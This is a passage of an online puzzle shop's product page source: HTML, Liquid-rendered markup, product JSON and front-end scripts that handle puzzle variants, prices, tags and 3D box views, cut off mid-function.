    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42528492650712">1000</option>
            
            
            
            <option value="42528491241688">500</option>
            
            
            
            <option value="42528493994200">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/northern-lights-over-godafoss-waterfall-in-iceland">Northern lights over Godafoss waterfall in Iceland</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/hairy-scottish-highland-cattle-in-a-winter-landscape-1" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f00b800949e5598911_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42455527325912"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f00b800949e5598911_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42455527325912"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42455515627736">1000</option>
            
            
            
            <option value="42455516119256">500</option>
            
            
            
            <option value="42455527325912">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/hairy-scottish-highland-cattle-in-a-winter-landscape-1">Hairy Scottish Highland cattle in a winter landscape</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
      </div>
    </div>
  </div>   
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7592370766040,"title":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","handle":"girl-in-gray-blue-1889-by-pierre-auguste-renoir","description":"","published_at":"2022-04-26T11:46:46-04:00","created_at":"2022-01-26T06:38:57-05:00","vendor":"Æpyornis","type":"Puzzle","tags":["artist","artist:Pierre-Auguste Renoir","ArtNr:Pierre-AugusteRenoir-127","famous artists","female","france","french","girl","hat","illustration","impressionism","impressionist","modern-art","oil-painting","orientation:portrait","painter","pieces:1000US","pieces:100US","pieces:500US","pierre-auguste-renoir","portrait","realism","skill:2","woman"],"price":2999,"price_min":2999,"price_max":3999,"available":true,"price_varies":true,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":3999,"compare_at_price_varies":true,"variants":[{"id":42452229128408,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"61a55dd4c2ef4002b3174ab9_1000US","requires_shipping":true,"taxable":true,"featured_image":{"id":36636633628888,"product_id":7592370766040,"position":18,"created_at":"2022-01-30T07:38:29-05:00","updated_at":"2022-01-30T07:38:29-05:00","alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309","variant_ids":[42452229128408]},"available":true,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 1000","public_title":"1000","options":["1000"],"price":3999,"weight":620,"compare_at_price":3999,"inventory_management":null,"barcode":"04066909094201","featured_media":{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell","id":29194603397336,"position":18,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42452269596888,"title":"500","option1":"500","option2":null,"option3":null,"sku":"61a55dd4c2ef4002b3174ab9_500US","requires_shipping":true,"taxable":true,"featured_image":{"id":37793385480408,"product_id":7592370766040,"position":8,"created_at":"2022-07-02T12:44:04-04:00","updated_at":"2022-07-02T12:44:04-04:00","alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244","variant_ids":[42452269596888]},"available":true,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 500","public_title":"500","options":["500"],"price":3499,"weight":620,"compare_at_price":3499,"inventory_management":null,"barcode":"04066909096823","featured_media":{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell","id":30371688120536,"position":8,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42452222083288,"title":"100","option1":"100","option2":null,"option3":null,"sku":"61a55dd4c2ef4002b3174ab9_100US","requires_shipping":true,"taxable":true,"featured_image":{"id":37779137429720,"product_id":7592370766040,"position":13,"created_at":"2022-06-29T21:50:21-04:00","updated_at":"2022-06-29T21:50:21-04:00","alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell","width":1557,"height":1357,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821","variant_ids":[42452222083288]},"available":true,"name":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir - 100","public_title":"100","options":["100"],"price":2999,"weight":453,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909095116","featured_media":{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell","id":30356918993112,"position":13,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301","\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309"],"featured_image":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285","options":["Title"],"media":[{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1","id":29194599956696,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup1.png?v=1643546285","width":2100},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1","id":30356917059800,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup1.png?v=1656553798","width":2400},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1","id":30371687891160,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup1.png?v=1656780223","width":2400},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1","id":30371687923928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup2.png?v=1656780226","width":2400},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1","id":30371687956696,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup3.png?v=1656780229","width":2400},{"alt":"puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle","id":30371688022232,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup4.png?v=1656780233","width":2100},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle 3D Modell","id":30371688087768,"position":7,"preview_image":{"aspect_ratio":1.373,"height":1357,"width":1863,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237"},"aspect_ratio":1.373,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup5.png?v=1656780237","width":1863},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell","id":30371688120536,"position":8,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244","width":1557},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1","id":30356917420248,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup2.png?v=1656553802","width":2400},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1","id":30356917649624,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup3.png?v=1656553806","width":2400},{"alt":"puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle","id":30356918075608,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup4.png?v=1656553810","width":2100},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle 3D Modell","id":30356918239448,"position":12,"preview_image":{"aspect_ratio":1.25,"height":1272,"width":1590,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813"},"aspect_ratio":1.25,"height":1272,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup5.png?v=1656553813","width":1590},{"alt":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell","id":30356918993112,"position":13,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821","width":1557},{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1","id":29194600972504,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup2.png?v=1643546290","width":2100},{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1","id":29194601332952,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup3.png?v=1643546294","width":2100},{"alt":"puzzleplate Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle","id":29194602184920,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup4.png?v=1643546297","width":2100},{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle 3D Modell","id":29194602315992,"position":17,"preview_image":{"aspect_ratio":1.373,"height":1357,"width":1863,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301"},"aspect_ratio":1.373,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301","width":1863},{"alt":"Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell","id":29194603397336,"position":18,"preview_image":{"aspect_ratio":1.147,"height":1357,"width":1557,"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309"},"aspect_ratio":1.147,"height":1357,"media_type":"image","src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309","width":1557}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */
      
      
</script>



<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
  var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  var ListDescr = document.querySelectorAll(".pvo_descr");	
  var currentURL = $(location).attr('href');	
  var ListCategory = document.querySelectorAll(".pvo_category");
  var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  var variantSKU = document.querySelectorAll(".pvo_sku");
  var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
  var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
  var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");


	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    })


	//variables for 3d view
  var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
  var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}


// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }


  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " pieces") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
          	featuredImageList[i].classList.remove("active");
          	featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate") ) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}	
      }
    }

	 
/*
  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '3' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup6.png"','"Puzzle1000US.glb|Top|61a55dd4c2ef4002b3174ab9_1000US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle1000US.glb?v=39269322357916750351632327314','//us.mypuzzle.com/cdn/shop/t/3/assets/Box1000US.glb?v=39468134852095162661633875221')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup6.png"','"Puzzle500US.glb|Top|61a55dd4c2ef4002b3174ab9_500US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle500US.glb?v=96616448422632268111632327373','//us.mypuzzle.com/cdn/shop/t/3/assets/Box500US.glb?v=39468134852095162661633875232')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup6.png"','"Puzzle100US.glb|Top|61a55dd4c2ef4002b3174ab9_100US_mockup5.png"','//us.mypuzzle.com/cdn/shop/t/3/assets/Puzzle100US.glb?v=72616292126098356381632327523','//us.mypuzzle.com/cdn/shop/t/3/assets/Box100US.glb?v=39468134852095162661633875247')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
